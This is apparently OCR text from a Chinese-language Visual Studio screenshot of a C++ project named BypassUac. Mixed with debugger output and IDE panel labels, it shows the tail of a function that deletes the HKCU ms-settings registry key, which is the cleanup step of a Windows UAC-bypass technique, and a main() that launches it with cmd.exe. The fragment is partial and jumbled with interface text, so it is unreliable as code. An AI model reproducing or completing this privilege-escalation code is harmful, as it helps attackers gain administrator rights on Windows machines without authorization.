 Debug
x64
本地 Windows 调试器
(全局范围)
BypassUac(const char * filename)
//删除整个ms-settings目录
if (RegDeleteTree(HKEY_CURRENT_USER,"Software\\Classes\\ms-settings") != ERROR_SUCCESS)
{
printf("RegDeleteTree Error:%d", GetLastError());
return false;
}
system("pause");
}
int main()
{
const char* filename = "cmd.exe";
BypassUac(filename);
}
未找到相关问题
行: 65
字符: 18
列: 21
混合
CRLF
调试
xe” (Win32): 已加载“C:\Windows\System32\vcruntime140_1d.dll”。
xe” (Win32): 已加载“C:\Windows\System32\ucrtbased.dll”。
xe” (Win32): 已加载“C:\Windows\System32\imm32.dll”。
已退出，返回值为 0 (0x0)。
已退出，返回值为 3221225786 (0xc000013a)。
已退出，返回值为 3221225786 (0xc000013a)。
已退出，返回值为 3221225786 (0xc000013a)。
BypassUac.exe”已退出，返回值为 3221225786 (0xc000013a)。
解决方案资源管理器
搜索解决方案资源管理
解决方案 'Bypas
BypassUac
引用
外部依赖
头文件
源文件
资源文件
解决方案资源管理器
属性